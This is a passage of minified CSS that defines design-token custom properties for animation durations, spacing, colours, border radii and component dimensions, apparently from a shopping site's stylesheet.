lg-effect-app-radio-selected-scale-2-duration:var(--clg-effect-pal-duration-200);--clg-effect-app-radio-selected-scale-2-curve:var(--clg-effect-pal-curve-symmetrical);--clg-effect-app-radio-selected-scale-2-from:var(--clg-effect-app-radio-selected-scale-1-to);--clg-effect-app-radio-selected-scale-1-duration:var(--clg-effect-pal-duration-150);--clg-effect-app-radio-selected-scale-1-curve:var(--clg-effect-pal-curve-symmetrical-in);--clg-effect-app-input-shadow:0px 1px 4px 0px inset var(--clg-color-pal-transparent-black-075);--clg-effect-app-indicator-number-change-resize-transform-duration:var(--clg-effect-pal-duration-200);--clg-effect-app-indicator-number-change-resize-transform-curve:var(--clg-effect-pal-curve-long-in);--clg-effect-app-indicator-number-change-new-number-fade-delay:var(--clg-effect-pal-duration-075);--clg-effect-app-indicator-number-change-new-number-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-indicator-number-change-new-number-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-indicator-number-change-old-number-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-indicator-number-change-old-number-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-indicator-hide-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-indicator-hide-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-indicator-hide-scale-duration:var(--clg-effect-pal-duration-150);--clg-effect-app-indicator-hide-scale-curve:var(--clg-effect-pal-curve-symmetrical-out);--clg-effect-app-indicator-show-fade-delay:var(--clg-effect-pal-duration-075);--clg-effect-app-indicator-show-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-indicator-show-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-indicator-show-scale-2-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-indicator-show-scale-2-curve:var(--clg-effect-pal-curve-symmetrical);--clg-effect-app-indicator-show-scale-2-from:var(--clg-effect-app-indicator-show-scale-1-to);--clg-effect-app-indicator-show-scale-1-duration:var(--clg-effect-pal-duration-150);--clg-effect-app-indicator-show-scale-1-curve:var(--clg-effect-pal-curve-long-in);--clg-effect-app-dialogs-hide-content-fade-delay:var(--clg-effect-pal-duration-075);--clg-effect-app-dialogs-hide-content-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-dialogs-hide-content-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-dialogs-hide-background-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-dialogs-hide-background-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-dialogs-hide-background-scale-duration:var(--clg-effect-pal-duration-200);--clg-effect-app-dialogs-hide-background-scale-curve:var(--clg-effect-pal-curve-long-in);--clg-effect-app-dialogs-show-content-fade-delay:var(--clg-effect-pal-duration-075);--clg-effect-app-dialogs-show-content-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-dialogs-show-content-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-dialogs-show-background-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-dialogs-show-background-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-dialogs-show-background-scale-duration:var(--clg-effect-pal-duration-200);--clg-effect-app-dialogs-show-background-scale-curve:var(--clg-effect-pal-curve-long-in);--clg-effect-app-checkbox-unselected-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-checkbox-unselected-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-checkbox-unselected-scale-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-checkbox-unselected-scale-curve:var(--clg-effect-pal-curve-long-in);--clg-effect-app-checkbox-selected-fade-duration:var(--clg-effect-pal-duration-025);--clg-effect-app-checkbox-selected-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-checkbox-selected-scale-2-duration:var(--clg-effect-pal-duration-200);--clg-effect-app-checkbox-selected-scale-2-curve:var(--clg-effect-pal-curve-symmetrical);--clg-effect-app-checkbox-selected-scale-2-from:var(--clg-effect-app-checkbox-selected-scale-1-to);--clg-effect-app-checkbox-selected-scale-1-duration:var(--clg-effect-pal-duration-150);--clg-effect-app-checkbox-selected-scale-1-curve:var(--clg-effect-pal-curve-symmetrical-in);--clg-effect-app-carousel-dots-video-loop-fade-duration:var(--clg-effect-pal-duration-150);--clg-effect-app-carousel-dots-video-loop-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-carousel-dots-scroll-transform-duration:var(--clg-effect-pal-duration-300);--clg-effect-app-carousel-dots-scroll-transform-curve:var(--clg-effect-pal-curve-long-tail);--clg-effect-app-alert-toast-hide-translate-duration:var(--clg-effect-pal-duration-200);--clg-effect-app-alert-toast-hide-translate-curve:var(--clg-effect-pal-curve-long-out);--clg-effect-app-alert-toast-show-translate-duration:var(--clg-effect-pal-duration-300);--clg-effect-app-alert-toast-show-translate-curve:var(--clg-effect-pal-curve-long-in);--clg-effect-app-alert-toast-shadow:var(--clg-effect-sem-shadow-elevation-2);--clg-effect-app-alert-banner-show-content-fade-delay:var(--clg-effect-pal-duration-200);--clg-effect-app-alert-banner-show-content-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-alert-banner-show-content-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-alert-banner-show-background-fade-delay:var(--clg-effect-pal-duration-150);--clg-effect-app-alert-banner-show-background-fade-duration:var(--clg-effect-pal-duration-075);--clg-effect-app-alert-banner-show-background-fade-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-alert-banner-show-scale-duration:var(--clg-effect-pal-duration-500);--clg-effect-app-alert-banner-show-scale-curve:var(--clg-effect-pal-curve-long-tail);--clg-dimension-pal-spacing-050:3px;--clg-dimension-pal-spacing-1600:96px;--clg-dimension-pal-spacing-1500:90px;--clg-dimension-pal-spacing-1400:84px;--clg-dimension-pal-spacing-1300:78px;--clg-dimension-pal-spacing-1200:72px;--clg-dimension-pal-spacing-1100:66px;--clg-dimension-pal-spacing-1000:60px;--clg-dimension-pal-spacing-900:54px;--clg-dimension-pal-spacing-800:48px;--clg-dimension-pal-spacing-700:42px;--clg-dimension-pal-spacing-600:36px;--clg-dimension-pal-spacing-500:30px;--clg-dimension-pal-spacing-400:24px;--clg-dimension-pal-spacing-300:18px;--clg-dimension-pal-spacing-200:12px;--clg-dimension-pal-spacing-100:6px;--clg-dimension-pal-size-050:3px;--clg-dimension-pal-size-1500:90px;--clg-dimension-pal-size-1400:84px;--clg-dimension-pal-size-1300:78px;--clg-dimension-pal-size-1200:72px;--clg-dimension-pal-size-1100:66px;--clg-dimension-pal-size-1000:60px;--clg-dimension-pal-size-900:54px;--clg-dimension-pal-size-800:48px;--clg-dimension-pal-size-700:42px;--clg-dimension-pal-size-600:36px;--clg-dimension-pal-size-500:30px;--clg-dimension-pal-size-400:24px;--clg-dimension-pal-size-300:18px;--clg-dimension-pal-size-200:12px;--clg-dimension-pal-size-100:6px;--clg-dimension-pal-grid-050:4px;--clg-dimension-pal-grid-025:2px;--clg-dimension-pal-grid-1600:128px;--clg-dimension-pal-grid-1500:120px;--clg-dimension-pal-grid-1400:112px;--clg-dimension-pal-grid-1300:104px;--clg-dimension-pal-grid-1200:96px;--clg-dimension-pal-grid-1100:88px;--clg-dimension-pal-grid-1000:80px;--clg-dimension-pal-grid-900:72px;--clg-dimension-pal-grid-800:64px;--clg-dimension-pal-grid-700:56px;--clg-dimension-pal-grid-600:48px;--clg-dimension-pal-grid-500:40px;--clg-dimension-pal-grid-400:32px;--clg-dimension-pal-grid-300:24px;--clg-dimension-pal-grid-200:16px;--clg-dimension-pal-grid-150:12px;--clg-dimension-pal-grid-100:8px;--clg-dimension-app-switch-small-padding-vertical:6px;--clg-dimension-app-switch-small-padding-right:6px;--clg-dimension-app-switch-small-padding-left:6px;--clg-dimension-app-switch-small-padding-end:6px;--clg-dimension-app-switch-small-padding-start:6px;--clg-dimension-app-review-star-smaller-size:var(--clg-dimension-sem-icon-core-smaller);--clg-dimension-app-review-star-largest-size:var(--clg-dimension-sem-icon-core-largest);--clg-dimension-app-review-star-larger-size:var(--clg-dimension-sem-icon-core-larger);--clg-dimension-app-review-star-base-size:var(--clg-dimension-sem-icon-core-base);--clg-color-sem-text-on-surface-unavailable-subtle:var(--clg-color-pal-greyscale-600);--clg-color-sem-text-on-surface-subtle:var(--clg-color-pal-greyscale-800);--clg-color-sem-text-on-surface-strong:var(--clg-color-pal-greyscale-000);--clg-color-sem-text-on-surface-light:var(--clg-color-pal-greyscale-800);--clg-color-sem-text-on-surface-dark:var(--clg-color-pal-greyscale-000);--clg-color-sem-text-tertiary:var(--clg-color-pal-greyscale-500);--clg-color-sem-text-star-seller:var(--clg-color-pal-lavender-300);--clg-color-sem-text-secondary:var(--clg-color-pal-greyscale-600);--clg-color-sem-text-recommendation:var(--clg-color-pal-yellow-850);--clg-color-sem-text-promote:var(--clg-color-pal-green-650);--clg-color-sem-text-primary:var(--clg-color-pal-greyscale-800);--clg-color-sem-text-placeholder:var(--clg-color-pal-greyscale-500);--clg-color-sem-text-monetary-value:var(--clg-color-pal-green-650);--clg-color-sem-text-disabled:var(--clg-color-pal-greyscale-500);--clg-color-sem-text-critical:var(--clg-color-pal-red-850);--clg-color-sem-text-action:var(--clg-color-pal-blue-500);--clg-color-sem-icon-review:var(--clg-color-pal-beeswax-700);--clg-color-sem-icon-favorite-light:var(--clg-color-pal-red-500);--clg-color-sem-icon-favorite-inverted:var(--clg-color-pal-red-500);--clg-color-sem-icon-favorite-dark:var(--clg-color-pal-red-800);--clg-color-sem-icon-favorite:var(--clg-color-pal-red-800);--clg-color-sem-border-selected:var(--clg-color-pal-greyscale-800);--clg-color-sem-border-selectable:var(--clg-color-pal-greyscale-400);--clg-color-sem-border-placeholder:var(--clg-color-pal-transparent-black-350);--clg-color-sem-border-focused:var(--clg-color-pal-blue-500);--clg-color-sem-border-divider:var(--clg-color-pal-transparent-black-150);--clg-color-sem-border-critical:var(--clg-color-pal-red-850);--clg-color-sem-border-active:var(--clg-color-pal-greyscale-800);--clg-color-sem-background-surface-warning-light:var(--clg-color-pal-yellow-500);--clg-color-sem-background-surface-unavailable-subtle:var(--clg-color-pal-greyscale-075);--clg-color-sem-background-surface-unavailable-dark:var(--clg-color-pal-greyscale-500);--clg-color-sem-background-surface-trust-light:var(--clg-color-pal-new-orange-300);--clg-color-sem-background-surface-success-dark:var(--clg-color-pal-green-650);--clg-color-sem-background-surface-star-seller-light:var(--clg-color-pal-lavender-100);--clg-color-sem-background-surface-star-seller-dark:var(--clg-color-pal-lavender-300);--clg-color-sem-background-surface-seller-dark:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-selected-strong:var(--clg-color-pal-greyscale-800);--clg-color-sem-background-surface-recommendation-light:var(--clg-color-pal-new-orange-300);--clg-color-sem-background-surface-promote-light:var(--clg-color-pal-green-350);--clg-color-sem-background-surface-placeholder-subtle:var(--clg-color-pal-transparent-black-075);--clg-color-sem-background-surface-notification-tertiary-strong:var(--clg-color-pal-greyscale-800);--clg-color-sem-background-surface-notification-secondary-strong:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-notification-secondary-dark:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-notification-primary-strong:var(--clg-color-pal-new-orange-600);--clg-color-sem-background-surface-monetary-value-light:var(--clg-color-pal-green-350);--clg-color-sem-background-surface-insider-light:var(--clg-color-pal-new-orange-250);--clg-color-sem-background-surface-informational-subtle:var(--clg-color-pal-greyscale-075);--clg-color-sem-background-surface-important-dark:var(--clg-color-pal-new-orange-600);--clg-color-sem-background-surface-hovered-subtle:var(--clg-color-pal-transparent-black-050);--clg-color-sem-background-surface-highlight-dark:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-gallery-dark:var(--clg-color-pal-greyscale-950);--clg-color-sem-background-surface-feedback-light:var(--clg-color-pal-blue-150);--clg-color-sem-background-surface-expressive-yellow-lightest:var(--clg-color-pal-yellow-250);--clg-color-sem-background-surface-expressive-yellow-lighter:var(--clg-color-pal-yellow-500);--clg-color-sem-background-surface-expressive-yellow-light:var(--clg-color-pal-yellow-750);--clg-color-sem-background-surface-expressive-yellow-dark:var(--clg-color-pal-yellow-850);--clg-color-sem-background-surface-expressive-purple-lighter:var(--clg-color-pal-purple-250);--clg-color-sem-background-surface-expressive-purple-light:var(--clg-color-pal-purple-450);--clg-color-sem-background-surface-expressive-purple-darker:var(--clg-color-pal-purple-750);--clg-color-sem-background-surface-expressive-purple-dark:var(--clg-color-pal-purple-600);--clg-color-sem-background-surface-expressive-orange-lightest:var(--clg-color-pal-new-orange-250);--clg-color-sem-background-surface-expressive-orange-lighter:var(--clg-color-pal-new-orange-400);--clg-color-sem-background-surface-expressive-orange-light:var(--clg-color-pal-new-orange-500);--clg-color-sem-background-surface-expressive-orange-dark:var(--clg-color-pal-new-orange-600);--clg-color-sem-background-surface-expressive-green-lightest:var(--clg-color-pal-green-300);--clg-color-sem-background-surface-expressive-green-lighter:var(--clg-color-pal-green-350);--clg-color-sem-background-surface-expressive-green-light:var(--clg-color-pal-green-450);--clg-color-sem-background-surface-expressive-green-dark:var(--clg-color-pal-green-700);--clg-color-sem-background-surface-expressive-blue-strong:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-expressive-blue-light:var(--clg-color-pal-blue-150);--clg-color-sem-background-surface-expressive-blue-darker:var(--clg-color-pal-blue-800);--clg-color-sem-background-surface-expressive-blue-dark:var(--clg-color-pal-blue-650);--clg-color-sem-background-surface-critical-subtle:var(--clg-color-pal-red-200);--clg-color-sem-background-surface-critical-strong:var(--clg-color-pal-red-850);--clg-color-sem-background-surface-critical-light:var(--clg-color-pal-red-200);--clg-color-sem-background-surface-critical-dark:var(--clg-color-pal-red-850);--clg-color-sem-background-surface-confirmed-subtle:var(--clg-color-pal-green-300);--clg-color-sem-background-surface-confirmed-strong:var(--clg-color-pal-green-700);--clg-color-sem-background-elevation-neg1:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-elevation-4:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-elevation-3:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-elevation-2:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-elevation-1:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-elevation-0:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-scrim:var(--clg-color-pal-transparent-black-500);--clg-color-app-tooltip-background:var(--clg-color-pal-greyscale-800);--clg-color-app-tabs-track-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-tabs-selected-highlight-background:var(--clg-color-sem-background-surface-brand-dark);--clg-color-app-tabs-pressed-highlight-background:var(--clg-color-pal-greyscale-250);--clg-color-app-tabs-inactive-border:var(--clg-color-pal-transparent-black-075);--clg-color-app-tabs-hovered-highlight-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-tabs-hovered-border:var(--clg-color-pal-greyscale-500);--clg-color-app-switch-m2-inactive-foreground:var(--clg-color-pal-greyscale-150);--clg-color-app-switch-m2-inactive-background:var(--clg-color-pal-greyscale-350);--clg-color-app-switch-m2-active-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-m2-active-background:var(--clg-color-pal-greyscale-350);--clg-color-app-switch-ios-inactive-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-ios-inactive-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-switch-ios-active-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-ios-active-background:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-inactive-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-inactive-border:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-inactive-background:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-disabled-foreground:var(--clg-color-pal-greyscale-400);--clg-color-app-switch-disabled-border:var(--clg-color-pal-greyscale-400);--clg-color-app-switch-disabled-background:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-checked-disabled-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-checked-disabled-border:var(--clg-color-pal-greyscale-400);--clg-color-app-switch-checked-disabled-background:var(--clg-color-pal-greyscale-400);--clg-color-app-switch-checked-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-checked-border:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-checked-background:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-active-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-active-border:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-active-background:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-border:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-background:var(--clg-color-pal-greyscale-000);--clg-color-app-spinner-on-surface-subtle-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-spinner-on-surface-subtle-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-spinner-on-surface-strong-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-spinner-on-surface-strong-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-spinner-on-surface-light-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-spinner-on-surface-light-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-spinner-on-surface-dark-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-spinner-on-surface-dark-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-spinner-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-spinner-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-skeleton-ui-background-idle:var(--clg-color-pal-transparent-black-075);--clg-color-app-skeleton-ui-background-advance:var(--clg-color-pal-transparent-black-100);--clg-color-app-signal-urgency-subtle-text:var(--clg-color-pal-red-850);--clg-color-app-signal-urgency-strong-border:var(--clg-color-app-signal-strong-border);--clg-color-app-signal-urgency-strong-background:var(--clg-color-pal-red-350);--clg-color-app-signal-urgency-text:var(--clg-color-pal-red-850);--clg-color-app-signal-trust-strong-border:var(--clg-color-app-signal-strong-border);--clg-color-app-signal-strong-background:var(--clg-color-pal-greyscale-075);--clg-color-app-signal-promote-subtle-text:var(--clg-color-pal-green-650);--clg-color-app-signal-promote-strong-border:var(--clg-color-app-signal-strong-border);--clg-color-app-signal-promote-text:var(--clg-color-pal-green-650);--clg-color-app-signal-highlight-subtle-text:var(--clg-color-pal-blue-500);--clg-color-app-signal-highlight-strong-border:var(--clg-color-app-signal-strong-border);--clg-color-app-signal-highlight-text:var(--clg-color-pal-blue-500);--clg-color-app-signal-ad-background:var(--clg-color-pal-greyscale-600);--clg-color-app-signal-background:var(--clg-color-pal-greyscale-000);--clg-color-app-transparent-gradient-video-player-end:var(--clg-color-pal-transparent-black-900);--clg-color-app-transparent-gradient-video-player-start:var(--clg-color-pal-transparent-black-000);--clg-color-app-transparent-gradient-start:var(--clg-color-pal-transparent-white-000);--clg-color-app-scroll-overlay-background-start:var(--clg-color-pal-transparent-white-000);--clg-color-app-review-star-filled-border:var(--clg-color-pal-greyscale-800);--clg-color-app-review-star-filled-background:var(--clg-color-pal-greyscale-800);--clg-color-app-review-star-border:var(--clg-color-pal-greyscale-600);--clg-color-app-progress-bar-unselected-fill:var(--clg-color-pal-greyscale-350);--clg-color-app-progress-bar-selected-review-stars-background:var(--clg-color-pal-beeswax-100);--clg-color-app-progress-bar-review-stars-fill:var(--clg-color-pal-beeswax-700);--clg-color-app-progress-bar-fill:var(--clg-color-pal-greyscale-800);--clg-color-app-progress-bar-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-menu-item-selected-background:var(--clg-color-sem-background-surface-selected-subtle);--clg-color-app-input-selectable-border:var(--clg-color-pal-greyscale-400);--clg-color-app-input-search-pressed-background:var(--clg-color-pal-greyscale-000);--clg-color-app-input-search-border:var(--clg-color-pal-greyscale-800);--clg-color-app-input-search-background:var(--clg-color-pal-greyscale-000);--clg-color-app-input-hovered-border:var(--clg-color-pal-transparent-black-500);--clg-color-app-input-hovered-background:var(--clg-color-app-input-background);--clg-color-app-input-focused-background:var(--clg-color-app-input-background);--clg-color-app-indicator-success-background:var(--clg-color-pal-green-650);--clg-color-app-indicator-critical-background:var(--clg-color-pal-red-800);--clg-color-app-indicator-background:var(--clg-color-pal-greyscale-075);--clg-color-app-chip-swatch-selected-border:var(--clg-color-pal-greyscale-000);--clg-color-app-chip-swatch-border:var(--clg-color-pal-greyscale-400);--clg-color-app-chip-selectable-selected-pressed-border:var(--clg-color-pal-greyscale-600);--clg-color-app-chip-selectable-selected-pressed-background:var(--clg-color-pal-greyscale-600);--clg-color-app-chip-selectable-pressed-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-chip-selectable-disabled-border:var(--clg-color-pal-transparent-white-000);--clg-color-app-chip-removable-pressed-border:var(--clg-color-pal-greyscale-600);--clg-color-app-chip-removable-pressed-background:var(--clg-color-pal-greyscale-550);--clg-color-app-carousel-dots-v2-progress-bar-background:var(--clg-color-pal-transparent-white-350);--clg-color-app-carousel-dots-v2-inactive-background:var(--clg-color-pal-greyscale-000);--clg-color-app-carousel-dots-v2-active-background:var(--clg-color-pal-greyscale-000);--clg-color-app-carousel-dots-on-image-inactive-background:var(--clg-color-pal-greyscale-000);--clg-color-app-carousel-dots-on-image-active-border:var(--clg-color-pal-transparent-white-800);--clg-color-app-carousel-dots-on-image-active-background:var(--clg-color-pal-greyscale-800);--clg-color-app-brand-icon-success-02-background:var(--clg-color-pal-greyscale-000);--clg-color-app-brand-icon-marketing-03-foreground:var(--clg-color-pal-orange-700);--clg-color-app-brand-icon-marketing-03-background:var(--clg-color-pal-greyscale-000);--clg-color-app-brand-icon-marketing-02-foreground:var(--clg-color-pal-orange-700);--clg-color-app-brand-icon-marketing-02-background:var(--clg-color-pal-orange-100);--clg-color-app-brand-icon-marketing-01-foreground:var(--clg-color-pal-orange-700);--clg-color-app-brand-icon-empty-background:var(--clg-color-pal-greyscale-000);--clg-color-app-badge-monetary-value-text:var(--clg-color-pal-green-650);--clg-color-app-badge-critical-text:var(--clg-color-pal-red-850);--clg-color-app-badge-ad-background:var(--clg-color-pal-greyscale-600);--clg-color-app-badge-border:var(--clg-color-pal-greyscale-000);--clg-color-app-badge-background:var(--clg-color-pal-greyscale-000);--clg-color-app-alert-toast-critical-icon-background:var(--clg-color-pal-greyscale-000);--clg-color-app-alert-banner-strong-icon-background:var(--clg-color-pal-greyscale-000);--clg-color-app-alert-pressed:var(--clg-color-pal-greyscale-150);--clg-shape-sem-border-radius-largest:var(--clg-shape-pal-border-radius-300);--clg-shape-sem-border-radius-larger:var(--clg-shape-pal-border-radius-200);--clg-shape-sem-border-radius-base:var(--clg-shape-pal-border-radius-150);--clg-shape-sem-border-radius-small:var(--clg-shape-pal-border-radius-100);--clg-shape-sem-border-radius-smaller:var(--clg-shape-pal-border-radius-050);--clg-shape-sem-border-radius-smallest:var(--clg-shape-pal-border-radius-025);--clg-shape-sem-border-radius-card:var(--clg-shape-pal-border-radius-150);--clg-shape-app-signal-border-width:var(--clg-shape-sem-border-width-thin);--clg-shape-app-input-search-border-width:var(--clg-shape-sem-border-width-base);--clg-shape-app-input-border-focused-width:var(--clg-shape-sem-border-width-focused);--clg-shape-app-indicator-border-width:var(--clg-shape-sem-border-width-thin);--clg-shape-app-chip-border-width:var(--clg-shape-sem-border-width-thin);--clg-shape-app-carousel-dots-border-width:var(--clg-shape-sem-border-width-hairline);--clg-shape-app-badge-border-width:var(--clg-shape-sem-border-width-base);--clg-dimension-sem-spacing-page-loose:var(--clg-dimension-pal-grid-1600);--clg-dimension-sem-spacing-page-base:var(--clg-dimension-pal-grid-800);--clg-dimension-sem-spacing-page-tight:var(--clg-dimension-pal-grid-600);--clg-dimension-sem-spacing-page-margin:var(--clg-dimension-pal-grid-400);--clg-dimension-sem-spacing-smallest:var(--clg-dimension-pal-spacing-050);--clg-dimension-sem-spacing-smaller:var(--clg-dimension-pal-spacing-100);--clg-dimension-sem-spacing-small:var(--clg-dimension-pal-spacing-200);--clg-dimension-sem-spacing-largest:var(--clg-dimension-pal-spacing-1600);--clg-dimension-sem-spacing-larger:var(--clg-dimension-pal-spacing-800);--clg-dimension-sem-spacing-large:var(--clg-dimension-pal-spacing-600);--clg-dimension-sem-spacing-chip:var(--clg-dimension-pal-grid-100);--clg-dimension-sem-spacing-card:var(--clg-dimension-pal-spacing-300);--clg-dimension-sem-spacing-base:var(--clg-dimension-pal-spacing-400);--clg-dimension-sem-interaction-smallest:var(--clg-dimension-pal-grid-300);--clg-dimension-sem-interaction-smaller:var(--clg-dimension-pal-size-500);--clg-dimension-sem-interaction-small:var(--clg-dimension-pal-size-600);--clg-dimension-sem-interaction-largest:var(--clg-dimension-pal-grid-1000);--clg-dimension-sem-interaction-larger:var(--clg-dimension-pal-grid-800);--clg-dimension-sem-minimum-tap-target:var(--clg-dimension-pal-grid-600);--clg-dimension-app-tooltip-padding-vertical:var(--clg-dimension-pal-spacing-200);--clg-dimension-app-tooltip-padding-horizontal:var(--clg-dimension-pal-spacing-200);--clg-dimension-app-tabs-vertical-track-width:var(--clg-shape-sem-border-width-thin);--clg-dimension-app-tabs-vertical-margin:var(--clg-dimension-pal-grid-150);--clg-dimension-app-tabs-vertical-highlight-minimum-height:var(--clg-dimension-pal-grid-500);--clg-dimension-app-tabs-vertical-gap:var(--clg-dimension-pal-grid-150);--clg-dimension-app-tabs-padding:var(--clg-dimension-pal-grid-100);--clg-dimension-app-tabs-item-gap:var(--clg-dimension-pal-grid-100);--clg-dimension-app-tabs-horizontal-track-height:var(--clg-shape-sem-border-width-thin);--clg-dimension-app-tabs-horizontal-highlight-minimum-width:var(--clg-dimension-pal-grid-500);--clg-dimension-app-tabs-horizontal-gap:var(--clg-dimension-pal-grid-300);--clg-dimension-app-tabs-highlight-margin:var(--clg-dimension-pal-grid-150);--clg-dimension-app-switch-small-handle-size:var(--clg-dimension-pal-grid-150);--clg-dimension-app-switch-small-height:var(--clg-dimension-pal-grid-300);--clg-dimension-app-switch-padding-vertical:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-padding-right:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-padding-left:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-padding-end:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-padding-start:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-handle-size:var(--clg-dimension-pal-grid-200);--clg-dimension-app-switch-checked-small-padding-vertical:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-small-padding-right:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-small-padding-left:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-small-padding-end:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-small-padding-start:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-small-handle-size:var(--clg-dimension-pal-grid-200);--clg-dimension-app-switch-checked-padding-right:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-padding-left:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-checked-padding-end:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-padding-start:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-checked-handle-size:var(--clg-dimension-pal-grid-300);--clg-dimension-app-switch-width:var(--clg-dimension-pal-grid-800);--clg-dimension-app-switch-height:var(--clg-dimension-pal-grid-400);--clg-dimension-app-spinner-large-size:var(--clg-dimension-pal-size-800);--clg-dimension-app-spinner-size:var(--clg-dimension-pal-size-400);--clg-dimension-app-menu-item-padding-vertical:var(--clg-dimension-pal-grid-150);--clg-dimension-app-menu-item-padding-horizontal:var(--clg-dimension-pal-grid-200);--clg-dimension-app-menu-item-padding-gap:var(--clg-dimension-pal-grid-050);--clg-dimension-app-menu-padding-vertical:var(--clg-dimension-pal-grid-150);--clg-dimension-app-menu-gap:var(--clg-dimension-pal-grid-100);--clg-dimension-app-list-text-margin:var(--clg-dimension-pal-grid-050);--clg-dimension-app-list-padding-vertical:var(--clg-dimension-pal-grid-100);--clg-dimension-app-list-padding-horizontal:var(--clg-dimension-pal-grid-100);--clg-dimension-app-list-graphic-margin:var(--clg-dimension-pal-grid-100);--clg-dimension-app-list-gap:var(--clg-dimension-pal-grid-050);--clg-dimension-app-input-small-padding-vertical:var(--clg-dimension-pal-grid-050);--clg-dimension-app-input-padding-vertical:var(--clg-dimension-pal-grid-100);--clg-dimension-app-input-padding-horizontal:var(--clg-dimension-pal-grid-150);--clg-dimension-app-input-gap:var(--clg-dimension-pal-grid-050);--clg-dimension-app-chip-small-padding-vertical:9px;--clg-dimension-app-chip-small-padding-horizontal:15px;--clg-dimension-app-chip-small-filter-padding-end:9px;--clg-dimension-app-chip-padding-vertical:var(--clg-dimension-pal-grid-100);--clg-dimension-app-chip-padding-horizontal:var(--clg-dimension-pal-grid-150);--clg-dimension-app-chip-large-padding-vertical:var(--clg-dimension-pal-grid-100);--clg-dimension-app-chip-large-padding-horizontal:var(--clg-dimension-pal-grid-200);--clg-dimension-app-chip-filter-padding-end:var(--clg-dimension-pal-spacing-200);--clg-dimension-app-chip-gap:var(--clg-dimension-pal-grid-050);--clg-dimension-app-carousel-dots-v2-padding-horizontal:var(--clg-dimension-pal-grid-100);--clg-dimension-app-carousel-dots-v2-progress-bar-width:var(--clg-dimension-pal-grid-200);--clg-dimension-app-carousel-dots-v2-size:var(--clg-dimension-pal-grid-050);--clg-dimension-app-carousel-dots-on-image-active-size:6.5px;--clg-dimension-app-carousel-dots-size:var(--clg-dimension-pal-size-100);--clg-dimension-app-carousel-dots-margin:var(--clg-dimension-pal-spacing-100);--clg-dimension-app-badge-small-h